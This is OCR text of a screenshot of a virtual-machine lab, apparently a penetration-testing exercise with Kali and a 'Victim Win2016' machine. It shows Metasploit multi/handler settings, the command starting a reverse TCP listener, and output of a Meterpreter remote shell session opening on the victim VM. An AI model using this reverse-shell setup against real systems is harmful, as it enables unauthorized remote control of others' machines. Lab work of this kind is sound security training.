 File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Victim Win2016
Shared VMs
PenTester-Win-2016
Victim Win2016
Kali-pc-001
bpg@kali-pc-001: ~
[bpg@kali-pc-001: ~]
11:20 AM
bpg@kali-pc-001:~
File Actions Edit View Help
Click to switch to "Workspace 2"
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.255.128 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.255.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.2
55.130
[*] Meterpreter session 1 opened (192.168.255.128:4444 → 192.168.255.130:4
9948) at 2020-09-01 11:18:26 -0700
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
23:49
01/09/2020